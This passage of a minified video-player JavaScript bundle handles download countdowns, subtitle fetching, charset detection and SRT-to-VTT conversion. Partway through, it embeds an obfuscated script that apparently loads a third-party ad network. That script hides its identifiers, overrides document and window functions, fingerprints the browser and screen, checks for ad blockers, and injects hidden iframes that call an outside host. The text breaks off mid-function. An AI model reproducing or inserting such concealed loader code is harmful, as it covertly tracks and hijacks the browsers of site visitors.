fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({quality:t.quality,countdown_token:t.countdownToken})});if(!o.ok)throw await ct(o,"Unable to authorize download");return await o.json()},Ga=async(e,t,r="watch")=>{var i;const n=Oe(e,"downloads/countdown");De(n,r);const o=await fetch(n.toString(),{method:"POST",credentials:"include",headers:{"Content-Type":"application/json"},body:JSON.stringify({recaptcha_token:(i=t==null?void 0:t.recaptchaToken)!=null?i:""})});if(!o.ok)throw await ct(o,"Unable to start download countdown");return await o.json()},at=async(e,t,r="watch",n)=>{const o=Oe(e,gt(r,"view"));De(o,r);const i=Ht(r,n),a={"Content-Type":"application/json",...i.headers},s=await pa(t);await fetch(o.toString(),{...i,method:"POST",headers:a,body:JSON.stringify(s)})},Gn=async(e,t,r="watch")=>{const n=Oe(e,gt(r,"heartbeat"));De(n,r),await fetch(n.toString(),{method:"POST",credentials:"omit",headers:{"Content-Type":"application/json"},body:JSON.stringify(t)})},dt={english:"en",eng:"en",enus:"en-us",enuk:"en-gb",englishuk:"en-gb",englishus:"en-us",cz:"cs",czech:"cs",cesky:"cs",ceske:"cs",ceska:"cs",czsk:"cs",slovak:"sk",slovensky:"sk",slovakian:"sk",deutsch:"de",german:"de",ger:"de",spanish:"es",espanol:"es",castellano:"es",latino:"es-419",latam:"es-419",portugues:"pt",portuguese:"pt",portuguesbr:"pt-br",brazilian:"pt-br",brasil:"pt-br",italian:"it",italiano:"it",french:"fr",francais:"fr",francaise:"fr",polish:"pl",polski:"pl",hungarian:"hu",magyar:"hu",romanian:"ro",romanianu:"ro",romaneste:"ro",russian:"ru",rus:"ru",ukrainian:"uk",ukrain:"uk",bulgarian:"bg",greek:"el",turkish:"tr",turkce:"tr",arabic:"ar",arab:"ar",persian:"fa",farsi:"fa",hebrew:"he",hebraico:"he",chinese:"zh",mandarin:"zh",cantonese:"yue",japanese:"ja",korean:"ko",vietnamese:"vi",thai:"th",indonesian:"id",bahasaindonesia:"id",malay:"ms",finnish:"fi",swedish:"sv",norwegian:"no",danish:"da",dutch:"nl",hindi:"hi"},Rt=/^[a-z]{2,3}(?:-[a-z0-9]{2,8})*$/i,Ca=e=>e.trim().toLowerCase().replace(/[^a-z0-9]+/g,"-").replace(/^-+|-+$/g,""),Tt=e=>{const t=dt[e];if(t)return t;if(e.length===2&&dt[e])return dt[e];if(e.length>=3){const r=e.slice(0,3);if(dt[r])return dt[r]}if(e.includes("cz"))return"cs";if(e.includes("sk"))return"sk"},Ua=e=>{if(typeof e!="string")return;const t=Ca(e);if(!t)return;if(Rt.test(t))return t;const r=Tt(t);if(r)return r;const n=t.split("-");for(const o of n){if(Rt.test(o))return o;const i=Tt(o);if(i)return i}if(t.length>=2){const o=t.slice(0,2);if(Rt.test(o))return o;const i=Tt(o);if(i)return i}},Cn=(...e)=>{for(const t of e){const r=Ua(t);if(r)return r}return"und"},Ya=["utf-8","utf-16le","utf-16be","windows-1250","windows-1252","iso-8859-1","iso-8859-2"],Ha=e=>{if(!e)return null;const t=e.split(";");for(let r=1;r<t.length;r+=1){const n=t[r],[o,i]=n.split("=");if(!(typeof o!="string"||typeof i!="string")&&o.trim().toLowerCase()==="charset")return i.trim().toLowerCase()||null}if(t.length===1&&t[0].includes("charset=")){const[r,n]=t[0].split("=");if(typeof r=="string"&&typeof n=="string"&&r.trim().toLowerCase().endsWith("charset"))return n.trim().toLowerCase()||null}return null},Fa=e=>e.length>=3&&e[0]===239&&e[1]===187&&e[2]===191?"utf-8":e.length>=2&&e[0]===255&&e[1]===254?"utf-16le":e.length>=2&&e[0]===254&&e[1]===255?"utf-16be":null,La=e=>{if(!e)return 0;let t=0;for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r);(n===65533||n===0)&&(t+=1)}return t},Aa=(e,t)=>{if(typeof TextDecoder>"u"){let a="";for(let s=0;s<e.length;s+=1)a+=String.fromCharCode(e[s]);return a}const r=new Set;t&&r.add(t);const n=Fa(e);n&&r.add(n),Ya.forEach(a=>r.add(a));let o="",i=Number.POSITIVE_INFINITY;for(const a of r)try{const u=new TextDecoder(a,{fatal:!1}).decode(e),d=La(u);if(d<i&&(i=d,o=u),d===0)return u}catch(s){}if(o)return o;try{return new TextDecoder("utf-8",{fatal:!1}).decode(e)}catch(a){let s="";for(let u=0;u<e.length;u+=1)s+=String.fromCharCode(e[u]);return s}},Ia=async e=>{const t=await e.arrayBuffer();if(!t.byteLength)return"";const r=new Uint8Array(t),n=Ha(e.headers.get("content-type"));return Aa(r,n)},Xa=e=>e.replace(/\uFEFF/g,"").replace(/\u0000/g,"").replace(/\r\n?/g,"\n").replace(/[\u2028\u2029]/g,"\n"),Zr=e=>{const t=e.trim();if(!t)return null;const n=t.replace(",",".").split(":");if(n.length<2)return null;const o=[...n].reverse(),i=o[0],a=Number.parseFloat(i);if(!Number.isFinite(a))return null;let s=a,u=60;for(let d=1;d<o.length;d+=1){const l=Number.parseInt(o[d],10);if(!Number.isFinite(l))return null;s+=l*u,u*=60}return s},Wr=e=>{const t=Math.max(0,Math.round(e*1e3)),r=Math.floor(t/1e3),n=t%1e3,o=Math.floor(r/3600),i=Math.floor(r%3600/60),a=r%60,s=o.toString().padStart(2,"0"),u=i.toString().padStart(2,"0"),d=a.toString().padStart(2,"0"),l=n.toString().padStart(3,"0");return"".concat(s,":").concat(u,":").concat(d,".").concat(l)},Va=e=>{const t=Xa(e);if(!t.trim())throw new Error("Empty subtitle content");const r=t.split(/\n\s*\n/),n=[];if(r.forEach(o=>{const i=o.trim();if(!i)return;const a=i.split("\n");if(a.length<2)return;let s=0;if(/^\d+$/.test(a[0].trim())&&(s+=1),s>=a.length)return;const u=a[s],d=u.indexOf("-->");if(d===-1)return;const l=u.slice(0,d).trim(),f=u.slice(d+3).trim(),m=Zr(l),k=Zr(f);if(!Number.isFinite(m)||!Number.isFinite(k)||m===null||k===null||k<=m)return;const M=a.slice(s+1);if(!M.some(E=>E.trim().length>0))return;const w=M.join("\n"),K="".concat(Wr(m)," --> ").concat(Wr(k),"\n").concat(w);n.push(K)}),!n.length)throw new Error("No subtitle cues found");return"WEBVTT\n\n".concat(n.join("\n\n"),"\n")},Ra=e=>{const n=e.toLowerCase().split(/[?#]/,1)[0].match(/\.([a-z0-9]+)$/);return n?n[1]:""},Ta=e=>{if(typeof e=="boolean")return e;if(typeof e=="number")return e===1;if(typeof e=="string"){const t=e.trim().toLowerCase();return t==="true"||t==="1"||t==="yes"}return!1},Na=e=>{var t;return Cn((t=e.language)!=null?t:e.lang,e.label,e.title)},Un=(e,t)=>{const r=e.trim();if(!r)return"";if(!t)return r;try{return new URL(r,t).toString()}catch(n){return console.warn("Failed to resolve external subtitle source",{source:r,baseUrl:t,error:n}),r}},Pa=(e,t,r)=>{var l,f,m;if(!e||typeof e!="object")return null;const n=e,o=typeof n.file=="string"?n.file:typeof n.url=="string"?n.url:void 0,i=typeof o=="string"?Un(o,r):"";if(!i)return null;const a=((f=(l=n.label)!=null?l:n.title)!=null?f:i).toString().trim(),s=typeof n.kind=="string"&&n.kind.trim().length>0?n.kind.trim():void 0,u=Ta((m=n.default)!=null?m:n.isDefault),d=Na(n)||"track-".concat(t+1);return{url:i,title:a.length>0?a:"Subtitle ".concat(t+1),language:d,kind:s,default:u,mimeType:"text/vtt"}},Oa=/^c(\d+)_file$/i,Da=/^c(\d+)_(?:label|lang|language)$/i,Za=e=>{if(!e)return[];const t=new URLSearchParams(e),r=new Map;return t.forEach((n,o)=>{var u,d;const i=typeof n=="string"?n.trim():"";if(!i)return;const a=o.match(Oa);if(a){const l=Number.parseInt(a[1],10);if(!Number.isFinite(l))return;const f=(u=r.get(l))!=null?u:{index:l};f.file=i,r.set(l,f);return}const s=o.match(Da);if(s){const l=Number.parseInt(s[1],10);if(!Number.isFinite(l))return;const f=(d=r.get(l))!=null?d:{index:l};f.label=i,r.set(l,f)}}),Array.from(r.values()).filter(n=>typeof n.file=="string"&&n.file.trim().length>0).map(n=>{var o;return{index:n.index,file:n.file.trim(),label:((o=n.label)==null?void 0:o.trim())||void 0}}).sort((n,o)=>n.index-o.index)},_r=e=>!!(e&&typeof e=="object"&&"name"in e&&typeof e.name=="string"&&e.name==="AbortError"),Nt=e=>{e.forEach(t=>{try{URL.revokeObjectURL(t)}catch(r){console.warn("Failed to revoke subtitle object URL",{url:t,error:r})}})},Wa=e=>{if(!e)return null;const r=(e.startsWith("?")?e.slice(1):e).match(/(?:^|&)sub\.info=([^&]*)/i);if(!r||r[1].length===0)return null;const n=r[1].replace(/\+/g," ");try{const o=decodeURIComponent(n);return o.trim().length>0?o.trim():null}catch(o){return console.warn("Failed to decode sub.info parameter",o),n.trim().length>0?n.trim():null}},Yn=e=>{const[t,r]=b.useState([]),[n,o]=b.useState(!1),[i,a]=b.useState(!1),s=b.useRef(0),u=b.useRef([]);return b.useEffect(()=>{const d=new AbortController;let l=!1;const f=Wa(e),m=Za(e),k=!!(f||m.length>0);if(a(k),!k)return r([]),o(!1),u.current.length>0&&(Nt(u.current),u.current=[]),()=>{d.abort()};const M=s.current+1;s.current=M,o(!0);const z=[];let w=!1;const K=async()=>{if(!f)return[];const q=await fetch(f,{signal:d.signal,credentials:"omit"});if(!q.ok)throw new Error("Unexpected status ".concat(q.status));const S=await q.json();if(!Array.isArray(S))throw new Error("Subtitle descriptor must be an array");const X=q.url||f;return S.map((B,D)=>Pa(B,D,X)).filter(B=>!!B)},E=async()=>{var X,B;if(!m.length)return[];const q=[],S=typeof window<"u"&&window.location?window.location.href:void 0;for(const D of m){const ee=Un(D.file,S);if(!ee)continue;const te=Ra(ee);let G=ee;if(te==="srt")try{const C=await fetch(ee,{signal:d.signal,credentials:"omit",mode:"cors"});if(!C.ok)throw new Error("Unexpected status ".concat(C.status));const re=await Ia(C),W=Va(re),se=new Blob([W],{type:"text/vtt"});G=URL.createObjectURL(se),z.push(G)}catch(C){if(_r(C))throw C;console.warn("Unable to convert SRT subtitles to VTT",{source:ee,error:C});continue}const Z=(B=(X=D.label)==null?void 0:X.trim())!=null?B:"",N=Z.length>0?Z:"Subtitle ".concat(D.index),x=Cn(void 0,Z||N,N)||"track-".concat(D.index);q.push({url:G,title:N,language:x,kind:"subtitles",default:!1,mimeType:"text/vtt"})}return q};return(async()=>{const q=[];try{if(f){const S=await K();q.push(...S)}if(m.length>0){const S=await E();q.push(...S)}!l&&s.current===M&&(u.current=z,w=!0,r(q))}catch(S){if(_r(S))return;console.error("Unable to load external subtitles",S),!l&&s.current===M&&(u.current=z,w=!0,r(q))}finally{!l&&s.current===M&&o(!1)}})(),()=>{l=!0,d.abort(),w?u.current.length>0&&(Nt(u.current),u.current=[]):z.length>0&&Nt(z)}},[e]),{tracks:t,loading:n,hasRequest:i}},_a=[{reason:"geo",pattern:/access from your country/i},{reason:"geo",pattern:/video blocked in your country/i},{reason:"embed-domain",pattern:/embedding from .* is not allowed/i},{reason:"embed-domain",pattern:/embedding from this domain is not allowed/i},{reason:"proxy",pattern:/proxy access is not allowed/i},{reason:"vpn",pattern:/vpn access is not allowed/i}],qr=e=>{if(!e)return null;const t=_a.find(({pattern:r})=>r.test(e));return t?{reason:t.reason,message:e}:null},wr='<script data-cfasync="false" type="text/javascript">(()=>{var f=\'ChmaorrCfozdgenziMrattShzzyrtarnedpoomrzPteonSitfreidnzgtzcseljibcOezzerlebpalraucgeizfznfoocrzEwaocdhnziaWptpnleytzngoectzzdclriehaCtdenTeepxptaNzoldmetzhRzeegvEoxmpezraztdolbizhXCGtIs=rzicfozn>ceamtazr(fdio/c<u>m"eennto)nz:gyzaclaplslizdl"o=ceallySttso r"akgneazl_bd:attuaozbsae"t=Ictresm zegmeatrIftie<[base64]\'.split("").reduce((_,X,F)=>F%2?_+X:X+_).split("z");(_=>{let X=[f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9]],F=[f[10],f[11],f[12]],P=document,v,h,a=window,B={};try{try{v=window[f[13]][f[0]](f[14]),v[f[15]][f[16]]=f[17]}catch(k){h=(P[f[10]]?P[f[10]][f[18]]:P[f[12]]||P[f[19]])[f[20]](),h[f[21]]=f[22],v=h[f[23]]}v[f[24]]=()=>{},P[f[9]](f[25])[0][f[26]](v),a=v[f[27]];let O={};O[f[28]]=!1,a[f[29]][f[30]](a[f[31]],f[32],O);let S=a[f[33]][f[34]]()[f[35]](36)[f[36]](2)[f[37]](/^\\d+/,f[38]);window[S]=document,X[f[39]](k=>{document[k]=function(){return a[f[13]][k][f[40]](window[f[13]],arguments)}}),F[f[39]](k=>{let s={};s[f[28]]=!1,s[f[41]]=()=>P[k],a[f[29]][f[30]](B,k,s)}),document[f[42]]=function(){let k=new a[f[43]](a[f[44]](f[45])[f[46]](f[47],a[f[44]](f[45])),f[48]);try{arguments[0]=arguments[0][f[37]](k,S)}catch(s){}return a[f[13]][f[42]][f[49]](window[f[13]],arguments[0])};try{window[f[50]]=window[f[50]]}catch(k){let s={};s[f[51]]={},s[f[52]]=(C,_e)=>(s[f[51]][C]=a[f[31]](_e),s[f[51]][C]),s[f[53]]=C=>{if(C in s[f[51]])return s[f[51]][C]},s[f[54]]=C=>(delete s[f[51]][C],!0),s[f[55]]=()=>(s[f[51]]={},!0),delete window[f[50]],window[f[50]]=s}try{window[f[44]]}catch(k){delete window[f[44]],window[f[44]]=a[f[44]]}try{window[f[56]]}catch(k){delete window[f[56]],window[f[56]]=a[f[56]]}try{window[f[43]]}catch(k){delete window[f[43]],window[f[43]]=a[f[43]]}for(key in document)try{B[key]=document[key][f[57]](document)}catch(k){B[key]=document[key]}}catch(O){}let M=O=>{try{return a[O]}catch(S){try{return window[O]}catch(k){return null}}};[f[31],f[44],f[58],f[59],f[60],f[61],f[33],f[62],f[43],f[63],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[74],f[56],f[75],f[29],f[76],f[77],f[78],f[79],f[50],f[80]][f[39]](O=>{try{if(!window[O])throw new a[f[78]](f[38])}catch(S){try{let k={};k[f[28]]=!1,k[f[41]]=()=>a[O],a[f[29]][f[30]](window,O,k)}catch(k){}}}),_(M(f[31]),M(f[44]),M(f[58]),M(f[59]),M(f[60]),M(f[61]),M(f[33]),M(f[62]),M(f[43]),M(f[63]),M(f[63]),M(f[64]),M(f[65]),M(f[66]),M(f[67]),M(f[68]),M(f[69]),M(f[70]),M(f[71]),M(f[72]),M(f[73]),M(f[74]),M(f[56]),M(f[75]),M(f[29]),M(f[76]),M(f[77]),M(f[78]),M(f[79]),M(f[50]),M(f[80]),B)})((_,X,F,P,v,h,a,B,M,O,S,k,s,C,_e,H,ue,rn,cr,L,kf,ir,nn,tn,oe,zf,fn,R,un,m,ar,on)=>{(function(e,d,i,x){(()=>{function ae(r){let n=r[e.xj]()[e.Bk](e.X);return n>=e.nK&&n<=e.Vj?n-e.nK:n>=e.SM&&n<=e.gM?n-e.SM+e.cK:e.X}function Mr(r){return r<=e.uK?_[e.Hj](r+e.nK):r<=e.nj?_[e.Hj](r+e.SM-e.cK):e.zK}function qn(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=(n+e.J)*(u+e.J),q=(ae(t)+o)%e.hK;return Mr(q)})[e.YK](e.h)}function Oe(r,n){return r[e.OM](e.h)[e.kj]((t,u)=>{let o=n[u%(n[e.SK]-e.J)],q=ae(o),b=ae(t)-q,c=b<e.X?b+e.hK:b;return Mr(c)})[e.YK](e.h)}var dn=S,D=dn,bn=new M(e.qr,e.Rr),cn=new M(e.mr,e.Rr),an=e.V,Mn=[[e.aK],[e.XK,e.JK,e.UK],[e.dK,e.ZK],[e.iK,e.wK,e.IK],[e.lK,e.sK]],kn=[[e.DK],[-e.uj],[-e.zj],[-e.aj,-e.Xj],[e.AK,e.UK,-e.DK,-e.Jj]],zn=[[e.eK],[e.tK],[e.yK],[e.LK],[e.NK]];function Be(r,n){try{let t=r[e.Mj](u=>u[e.Cb](n)>-e.J)[e.fk]();return r[e.Cb](t)+an}catch(t){return e.X}}function mn(r){return bn[e.gK](r)?e.Vr:cn[e.gK](r)?e.V:e.J}function jn(r){return Be(Mn,r)}function ln(r){return Be(kn,r[e.Qk]())}function yn(r){return Be(zn,r)}function En(r){return r[e.OM](e.CK)[e.bK](e.J)[e.Mj](n=>n)[e.fk]()[e.OM](e.vK)[e.bK](-e.V)[e.YK](e.vK)[e.IM]()[e.OM](e.h)[e.rj]((n,t)=>n+ae(t),e.X)%e.Hr+e.J}var Ce=[];function wn(){return Ce}function Z(r){Ce[e.bK](-e.J)[e.zk]()!==r&&Ce[e.Uj](r)}var qe=typeof i<e.s?i[e.tr]:e.v,He=e.H,Ye=e.n,Me=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),pn=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),Ue=a[e.ar]()[e.xj](e.hK)[e.bK](e.V),mf=a[e.ar]()[e.xj](e.hK)[e.bK](e.V);function kr(r){qe[e.FK](He,kr),[mn(x[e.Fr]),jn(d[e.dj][e.mK]),ln(new h),En(d[e.gj][e.LM]),yn(x[e.Ub]||x[e.db])][e.pr](n=>{let t=k(a[e.ar]()*e.cK,e.cK);H(()=>{let u=e.yr();u[e.qK]=r[e.RK],u[e.tb]=n,d[e.Ej](u,e.HK),Z(e.AE[e.fK](n))},t)})}function zr(r){qe[e.FK](Ye,zr);let n=e.yr();n[e.qK]=r[e.RK];let{href:t}=d[e.gj],u=new d[e.Vk];u[e.Hk](e.R,t),u[e.nk]=()=>{n[e.Wr]=u[e.jE](),d[e.Ej](n,e.HK)},u[e.or]=()=>{n[e.Wr]=e.Ab,d[e.Ej](n,e.HK)},u[e.uk]()}qe&&(qe[e.wr](He,kr),qe[e.wr](Ye,zr));var hn=e.u,sn=e.z,G=e.a,ke=i[e.tr],Y=[d],xn=[],gn=()=>{};ke&&ke[e.or]&&(gn=ke[e.or]);try{let r=Y[e.bK](-e.J)[e.zk]();for(;r&&r!==r[e.CM]&&r[e.CM][e.dj][e.mK];)Y[e.Uj](r[e.CM]),r=r[e.CM]}catch(r){}Y[e.pr](r=>{r[e.Jb][e.Ob][e.sM][e.VM]||(r[e.Jb][e.Ob][e.sM][e.VM]=a[e.ar]()[e.xj](e.hK)[e.bK](e.V));let n=r[e.Jb][e.Ob][e.sM][e.VM];r[n]=r[n]||[];try{r[G]=r[G]||[]}catch(t){}});function Xn(r,n,t,u=e.X,o=e.X,q){let b;try{b=ke[e.Uk][e.OM](e.CK)[e.V]}catch(c){}try{let c=d[e.Jb][e.Ob][e.sM][e.VM]||G,z=d[c][e.Mj](y=>y[e.GM]===t&&y[e.pb])[e.fk](),w=e.yr();w[e.hM]=r,w[e.cb]=n,w[e.GM]=t,w[e.pb]=z?z[e.pb]:o,w[e.Bb]=b,w[e.Qb]=u,w[e.Vb]=q,q&&q[e.Xb]&&(w[e.Xb]=q[e.Xb]),xn[e.Uj](w),Y[e.pr](y=>{let g=y[e.Jb][e.Ob][e.sM][e.VM]||G;y[g][e.Uj](w);try{y[G][e.Uj](w)}catch(j){}})}catch(c){}}function Ve(r,n){let t=vn();for(let u=e.X;u<t[e.SK];u++)if(t[u][e.GM]===n&&t[u][e.hM]===r)return!e.X;return!e.J}function vn(){let r=[];for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][e.Jb][e.Ob][e.sM][e.VM],u=Y[n][t]||[];for(let o=e.X;o<u[e.SK];o++)r[e.Mj](({format:q,zoneId:b})=>{let c=q===u[o][e.hM],z=b===u[o][e.GM];return c&&z})[e.SK]>e.X||r[e.Uj](u[o])}try{for(let n=e.X;n<Y[e.SK];n++){let t=Y[n][G]||[];for(let u=e.X;u<t[e.SK];u++)r[e.Mj](({format:o,zoneId:q})=>{let b=o===t[u][e.hM],c=q===t[u][e.GM];return b&&c})[e.SK]>e.X||r[e.Uj](t[u])}}catch(n){}return r}function mr(r,n){Y[e.kj](t=>{let u=t[e.Jb][e.Ob][e.sM][e.VM]||G;return(t[u]||[])[e.Mj](o=>r[e.Cb](o[e.GM])>-e.J)})[e.rj]((t,u)=>t[e.fK](u),[])[e.pr](t=>{try{t[e.Vb][e.sk](n)}catch(u){}})}var T=e.yr();T[e.J]=e.x,T[e.Br]=e.r,T[e.Qr]=e.K,T[e.Vr]=e.j,T[e.Hr]=e.k,T[e.nr]=e.M,T[e.V]=e.b;var I=e.yr();I[e.J]=e.E,I[e.nr]=e.Y,I[e.Vr]=e.S,I[e.V]=e.b;var K=e.yr();K[e.J]=e.g,K[e.V]=e.C,K[e.Br]=e.G,K[e.Qr]=e.G,K[e.Vr]=e.G;var l=9254412,U=9254409,jf=3,lf=1,yf=30,Jn=1,Ef=true,wf=v[e.EK](X(\'eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==\')),V=1,jr=\'Ly9qbmJoaS5jb20vNS85MjU0NDEy\',lr=\'am5iaGkuY29t\',_n=2,On=1768562726*e.Lr,Bn=\'V2@%YSU2B]G~\',Cn=\'4bj\',Hn=\'snxy024r6rn\',yr=\'eceky6zy\',Er=\'h2a\',wr=\'tme2fpecn1\',Yn=\'_gfgbz\',Un=\'_wdprvc\',Vn=true,p=e.yr(),Fn=e.DM[e.OM](e.h)[e.Zj]()[e.YK](e.h);typeof d<e.s&&(p[e.oK]=d,typeof d[e.dj]<e.s&&(p[e.ij]=d[e.dj])),typeof i<e.s&&(p[e.TK]=i,p[e.PK]=i[Fn]),typeof x<e.s&&(p[e.Tr]=x);function pr(){let{doc:r}=p;try{p[e.ak]=r[e.ak]}catch(n){let t=[][e.Db][e.Zk](r[e.eb](e.wj),u=>u[e.Uk]===e.Gj);p[e.ak]=t&&t[e.wb][e.ak]}}pr(),p[e.ur]=()=>{if(!d[e.CM])return e.v;try{let r=d[e.CM][e.Jb],n=r[e.ak](e.pk);return r[e.Ib][e.dk](n),n[e.nM]!==r[e.Ib]?!e.J:(n[e.nM][e.ik](n),p[e.oK]=d[e.CM],p[e.TK]=p[e.oK][e.Jb],pr(),!e.X)}catch(r){return!e.J}},p[e.zr]=()=>{try{return p[e.TK][e.tr][e.nM]!==p[e.TK][e.Ib]?(p[e.Rb]=p[e.TK][e.tr][e.nM],(!p[e.Rb][e.HM][e.XM]||p[e.Rb][e.HM][e.XM]===e.Kk)&&(p[e.Rb][e.HM][e.XM]=e.mb),!e.X):!e.J}catch(r){return!e.J}};var ze=p;function Zn(r,n,t){let u=ze[e.TK][e.ak](e.wj);u[e.HM][e.Xk]=e.Cj,u[e.HM][e.mK]=e.Cj,u[e.HM][e.Jk]=e.X,u[e.Uk]=e.Gj,(ze[e.TK][e.KM]||ze[e.PK])[e.dk](u);let o=u[e.Gb][e.Hk][e.Zk](ze[e.oK],r,n,t);return u[e.nM][e.ik](u),o}var me,Nn=[];function Qn(){let r=[e.Ij,e.lj,e.sj,e.Dj,e.Aj,e.ej,e.tj,e.yj],n=[e.zK,e.Lj,e.Nj,e.Fj,e.qj],t=[e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj,e.xk,e.rk,e.Kk,e.jk,e.kk,e.Mk],u=a[e.wk](a[e.ar]()*r[e.SK]),o=r[u][e.Ik](/P/g,()=>{let q=a[e.wk](a[e.ar]()*t[e.SK]);return t[q]})[e.Ik](/N/g,()=>{let q=a[e.wk](a[e.ar]()*n[e.SK]),b=n[q],c=a[e.xE](e.cK,b[e.SK]),z=a[e.wk](a[e.ar]()*c);return e.h[e.fK](b)[e.fK](z)[e.bK](b[e.SK]*-e.J)});return e.vM[e.fK](me,e.CK)[e.fK](o,e.CK)}function Pn(){return e.h[e.fK](Qn()[e.bK](e.X,-e.J),e.GK)}function Tn(r){return r[e.OM](e.CK)[e.bK](e.Vr)[e.YK](e.CK)[e.OM](e.h)[e.rj]((n,t,u)=>{let o=a[e.xE](u+e.J,e.nr);return n+t[e.Bk](e.X)*o},e.lk)[e.xj](e.hK)}function An(){let r=i[e.ak](e.wj);return r[e.HM][e.Xk]=e.Cj,r[e.HM][e.mK]=e.Cj,r[e.HM][e.Jk]=e.X,r}function hr(r){r&&(me=r,Ln())}function Ln(){me&&Nn[e.pr](r=>r(me))}function Dn(r){try{let n=i[e.ak](e.tM);n[e.qK]=e.AM,(i[e.KM]||i[e.Ob])[e.dk](n),H(()=>{try{r(getComputedStyle(n,e.v)[e.ZE]!==e.QE)}catch(t){r(!e.X)}try{n[e.zE][e.ik](n)}catch(t){}},e.gk)}catch(n){r(!e.X)}}function Gn(){let r=_n===e.J?e.hj:e.vj,n=e.hb[e.fK](r,e.eM)[e.fK](T[V]),t=e.yr();t[e.sk]=hr,t[e.Dk]=wn,t[e.Ak]=wr,t[e.ek]=yr,t[e.tk]=Er,Xn(n,hn,l,On,U,t)}function sr(){let r=I[V];return Ve(r,U)||Ve(r,l)}function xr(){let r=I[V];return Ve(r,U)}function Wn(){let r=[e.bk,e.Ek,e.Yk,e.Sk],n=i[e.ak](e.wj);n[e.HM][e.Jk]=e.X,n[e.HM][e.mK]=e.Cj,n[e.HM][e.Xk]=e.Cj,n[e.Uk]=e.Gj;try{i[e.Ob][e.dk](n),r[e.pr](t=>{try{d[t]}catch(u){delete d[t],d[t]=n[e.Gb][t]}}),i[e.Ob][e.ik](n)}catch(t){}}var Fe=e.yr(),je=e.yr(),Ze=e.yr(),Sn=e.J,ee=e.h,le=e.h;Ne();function Ne(){if(ee)return;let r=ue(()=>{if(xr()){L(r);return}if(le){try{let n=le[e.OM](Ee)[e.Mj](b=>!Ee[e.gK](b)),[t,u,o]=n;le=e.h,Ze[e.ir]=u,Fe[e.ir]=t,je[e.ir]=Br(o,e.Nr),[Fe,je,Ze][e.pr](b=>{we(b,pn,Sn)});let q=[Oe(Fe[e.Jr],je[e.Jr]),Oe(Ze[e.Jr],je[e.Jr])][e.YK](e.vK);ee!==q&&(ee=q,mr([l,U],ee))}catch(n){}L(r)}},e.gk)}function gr(){return ee}function Rn(){ee=e.h}function ye(r){r&&(le=r)}var E=e.yr();E[e.ar]=e.h,E[e.Xr]=e.h,E[e.Jr]=e.h,E[e.Ur]=void e.X,E[e.dr]=e.v,E[e.Zr]=Oe(Cn,Hn);var Xr=new h,vr=!e.J;Jr();function Jr(){E[e.Ur]=!e.J,Xr=new h;let r=ot(E,Ue),n=ue(()=>{if(E[e.Jr]!==e.h){if(L(n),d[e.FK](e.w,r),E[e.Jr]===e.Ab){E[e.Ur]=!e.X;return}try{if(B(E[e.Xr])[e.eE](e.X)[e.pr](u=>{E[e.ar]=e.h;let o=_r(e.PE,e.HE);B(o)[e.eE](e.X)[e.pr](q=>{E[e.ar]+=_[e.Hj](_r(e.SM,e.gM))})}),xr())return;let t=e.iE*e.uj*e.Lr;H(()=>{if(vr)return;let u=new h()[e.Nk]()-Xr[e.Nk]();E[e.dr]+=u,Jr(),Ne(),wt()},t)}catch(t){}E[e.Ur]=!e.X,E[e.Jr]=e.h}},e.gk);d[e.wr](e.w,r)}function In(){return E[e.Jr]=E[e.Jr]*e.zM%e.yk,E[e.Jr]}function _r(r,n){return r+In()%(n-r)}function $n(r){return r[e.OM](e.h)[e.rj]((n,t)=>(n<<e.Qr)-n+t[e.Bk](e.X)&e.yk,e.X)}function Kn(){return[E[e.ar],E[e.Zr]][e.YK](e.vK)}function Qe(){let r=[...e.WM],n=(a[e.ar]()*e.aM|e.X)+e.Br;return[...B(n)][e.kj](t=>r[a[e.ar]()*r[e.SK]|e.X])[e.YK](e.h)}function Pe(){return E[e.Ur]}function et(){vr=!e.X}var Ee=new M(e.Pr,e.h),rt=typeof i<e.s?i[e.tr]:e.v,nt=e.U,tt=e.d,ft=e.Z,ut=e.i;function we(r,n,t){let u=r[e.ir][e.OM](Ee)[e.Mj](q=>!Ee[e.gK](q)),o=e.X;return r[e.Jr]=u[o],r[e.SK]=u[e.SK],q=>{let b=q&&q[e.lM]&&q[e.lM][e.qK],c=q&&q[e.lM]&&q[e.lM][e.tb];if(b===n)for(;c--;)o+=t,o=o>=u[e.SK]?e.X:o,r[e.Jr]=u[o]}}function ot(r,n){return t=>{let u=t&&t[e.lM]&&t[e.lM][e.qK],o=t&&t[e.lM]&&t[e.lM][e.Wr];if(u===n)try{let q=(r[e.dr]?new h(r[e.dr])[e.xj]():o[e.OM](nt)[e.Db](w=>w[e.yM](e.tE)))[e.OM](tt)[e.zk](),b=new h(q)[e.vE]()[e.OM](ft),c=b[e.fk](),z=b[e.fk]()[e.OM](ut)[e.fk]();r[e.Xr]=k(z/Jn,e.cK)+e.J,r[e.dr]=r[e.dr]?r[e.dr]:new h(q)[e.Nk](),r[e.Jr]=$n(c+Bn)}catch(q){r[e.Jr]=e.Ab}}}function Or(r,n){let t=new fn(n);t[e.RK]=r,rt[e.Lk](t)}function Br(r,n){return B[e.Hb](e.v,e.yr(e.SK,n))[e.kj]((t,u)=>qn(r,u))[e.YK](e.OK)}var Cr=e.J,Te=e.yr(),Hr=e.yr(),Yr=e.yr();Te[e.ir]=yr,d[e.wr](e.w,we(Te,Me,Cr));var qt=Te[e.SK]*e.Nr;Hr[e.ir]=Br(wr,qt),Yr[e.ir]=Er,d[e.wr](e.w,we(Hr,Me,e.Nr)),d[e.wr](e.w,we(Yr,Me,Cr));var Ur=e.I,pe=e.l,dt=e.W,bt=e.s;function Vr(r){let n=k(r,e.cK)[e.xj](e.hK),t=[Ur,n][e.YK](bt),u=[Ur,n][e.YK](dt);return[t,u]}function ct(r,n){let[t,u]=Vr(r);m[t]=e.X,m[u]=n}function it(r){let[n,t]=Vr(r),u=k(m[n],e.cK)||e.X,o=m[t];return u>=e.Vr?(delete m[n],delete m[t],e.v):o?(m[n]=u+e.J,o):e.v}function at(r){let n=new 